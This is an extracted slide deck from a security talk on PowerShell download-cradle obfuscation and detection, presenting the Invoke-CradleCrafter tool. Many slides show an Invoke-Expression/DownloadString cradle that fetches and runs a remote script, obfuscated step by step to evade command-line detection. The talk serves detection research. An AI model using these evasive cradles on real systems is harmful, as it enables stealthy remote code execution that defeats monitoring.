InvokeCradle Crafter Moar Power Shell ob FUsk 8
Invoke-Cradle. Crafter: Moar Power. Shell ob. FUsk 8 tion & Detection (@('Tech', 'niques') -Join '') Daniel Bohannon @danielhbohannon
Who I Am • • Daniel Bohannon (DBO) Twitter: @danielhbohannon Personal Blog: http: //danielbohannon. com Senior Incident Response Consultant @ MANDIANT (2 yrs) • Network- and host-based detection development & hunting • Obfuscation & detection evasion research and POC development • Previously 5 yrs in IT Operations and Security role for national restaurant franchise

Outline • Motivation • Current State of Power. Shell Obfuscation Detection • MOAR! Crafting Cryptic Cradles : : (In)security By Obscurity • Obscure Download Cradles • Obscure Token Obfuscation • Obscure Invocation Syntaxes • Detecting Cryptic Cradles • Invoke-Cradle. Crafter v 1. 1 Release & Demo
DISCLAIMER • "Blocking Power. Shell" is not a realistic option • Power. Shell != powershell. exe • System. Management. Automation(. ni). dll • "Power. Shell is not special!" –noted Blue Teamer @Jared. Haight • Malware-B-Malware • Power. Shell 5. 0 Is Your "New" Best Friend • Released April 2014 – LOTS of logging, JEA (Just Enough Administration) & much more! • Logging: https: //www. fireeye. com/blog/threat-research/2016/02/greater_visibilityt. html • Everything: https: //blogs. msdn. microsoft. com/powershell/2015/06/09/powershell-the-blue-team/
Motivation • Almost all attackers use Power. Shell at some point in their campaign • Windows-signed (and usually whitelisted) binary that enables one-liner download and execution of remote scripts entirely in memory • Nearly impossible to detect if command line arguments and/or Power. Shell event logs are not logged and monitored • Most organizations are largely running PS 2. 0 • Organizations with PS 3. 0+ are not centralizing or monitoring PS logs
Motivation • Why MOAR Obfuscation? !? • Attackers are getting creative with download cradles • Obscure cradles might bypass detections by: • Appearing differently (or not at all) in Module Logs • Pawning network connections onto other binaries • Obscure invocation syntaxes might evade cmdlet and command line detection logic • Invoke-Cradle. Crafter is a "living library" of cradle syntaxes that enables you to build and precisely obfuscate each component of the command • Highlights cradle artifacts and behaviors http: //www. unmotivating. com/wpcontent/uploads/2014/04/5 Lg. P 6. jpg
Outline • Motivation • Current State of Power. Shell Obfuscation Detection • MOAR! Crafting Cryptic Cradles : : (In)security By Obscurity • Obscure Download Cradles • Obscure Token Obfuscation • Obscure Invocation Syntaxes • Detecting Cryptic Cradles • Invoke-Cradle. Crafter v 1. 1 Release & Demo

Current State of Power. Shell Obfuscation • Derby. Con 2016, I released Invoke-Obfuscation • https: //github. com/danielbohannon/Invoke-Obfuscation • Open-source framework for obfuscating Power. Shell commands and scripts • Randomizes obfuscation syntaxes at several layers: • • Token layer String layer Encoding layer Launcher layer • Let’s see an example of this "style" of obfuscation
Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object System. Net. Web. Client). Download. String("https: //bit. ly/L 3 g 1 t") • What process command line args can we key off of for this?
Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object System. Net. Web. Client). Download. String("https: //bit. ly/L 3 g 1 t") • What process command line args can we key off of for this? • Invoke-Expression
Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object System. Net. Web. Client). Download. String("https: //bit. ly/L 3 g 1 t") • What process command line args can we key off of for this? • Invoke-Expression • New-Object
Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object System. Net. Web. Client). Download. String("https: //bit. ly/L 3 g 1 t") • What process command line args can we key off of for this? • Invoke-Expression • New-Object • System. Net. Web. Client
Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object System. Net. Web. Client). Download. String("https: //bit. ly/L 3 g 1 t") • What process command line args can we key off of for this? • • Invoke-Expression New-Object System. Net. Web. Client. Download. String("http

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object System. Net. Web. Client). Download. String("https: //bit. ly/L 3 g 1 t") • What process command line args can we key off of for this? • • Invoke-Expression New-Object System. Net. Web. Client. Download. String("http • Let's see how obfuscation can break this detection logic!

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object System. Net. Web. Client). Download. String("https: //bit. ly/L 3 g 1 t") • What process command line args can we key off of for this? • • Invoke-Expression New-Object System. Net. Web. Client. Download. String("http (System. * is not necessary for. Net functions)

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object Net. Web. Client). Download. String("https: //bit. ly/L 3 g 1 t") • What process command line args can we key off of for this? • • Invoke-Expression New-Object Net. Web. Client. Download. String("http

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object Net. Web. Client). Download. String("https: //bit. ly/L 3 g 1 t") • What process command line args can we key off of for this? • • Invoke-Expression New-Object Net. Web. Client. Download. String("http (url is a string and can be concatenated)

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object Net. Web. Client). Download. String("ht"+"tps: //bit. ly/L 3 g 1 t") • What process command line args can we key off of for this? • • Invoke-Expression New-Object Net. Web. Client. Download. String("http (url is a string and can be concatenated)

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object Net. Web. Client). Download. String( 'ht'+'tps: //bit. ly/L 3 g 1 t') • What process command line args can we key off of for this? • • Invoke-Expression New-Object Net. Web. Client. Download. String("http (url is a string and can be concatenated)

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object Net. Web. Client). Download. String( 'ht'+'tps: //bit. ly/L 3 g 1 t') • What process command line args can we key off of for this? • • Invoke-Expression New-Object Net. Web. Client. Download. String(

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object Net. Web. Client). Download. String( 'ht'+'tps: //bit. ly/L 3 g 1 t') • Net. Web. Client class has options: • . Download. String. Async What process command line args can we key off of for this? • . Download. String. Task. Async • Invoke-Expression • . Download. File • New-Object • . Download. File. Async • Net. Web. Client • . Download. File. Task. Async • . Download. String( • . Download. Data. Async • . Download. Data. Task. Async • Open. Read

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object Net. Web. Client). Download. String( 'ht'+'tps: //bit. ly/L 3 g 1 t') • Net. Web. Client class has options: • . Download. String. Async What process command line args can we key off of for this? • . Download. String. Task. Async • Invoke-Expression • . Download. File • New-Object • . Download. File. Async • Net. Web. Client • . Download. File. Task. Async • . Download. String( • . Download. Data. Async • . Download. Data. Task. Async • . Open. Read Big difference between Invoke-Obfuscation & Invoke-Cradle. Crafter: • Invoke-Obfuscation will NOT substitute methods that are logically different. • Invoke-Cradle. Crafter gives you these options.

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object Net. Web. Client). 'Download. String'( 'ht'+'tps: //bit. ly/L 3 g 1 t') • What process command line args can we key off of for this? • • Invoke-Expression New-Object Net. Web. Client. Download (single quotes…)

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object Net. Web. Client). "Download. String"( 'ht'+'tps: //bit. ly/L 3 g 1 t') • What process command line args can we key off of for this? • • Invoke-Expression New-Object Net. Web. Client. Download (double quotes…)

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object Net. Web. Client). "Down`load. String"( 'ht'+'tps: //bit. ly/L 3 g 1 t') • What process command line args can we key off of for this? • • Invoke-Expression New-Object Net. Web. Client Download (tick marks? ? )

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object Net. Web. Client). "`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps: //bit. ly/L 3 g 1 t') • What process command line args can we key off of for this? • • Invoke-Expression New-Object Net. Web. Client Download

Obfuscating the Cradle: (New-Object Net. Web. Client) • Invoke-Expression (New-Object "`N`e`T`. `W`e`B`C`l`i`e`N`T"). "`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps: //bit. ly/L 3 g 1 t') • What process command line args can we key off of for this? • Invoke-Expression • New-Object • Net. Web. Client
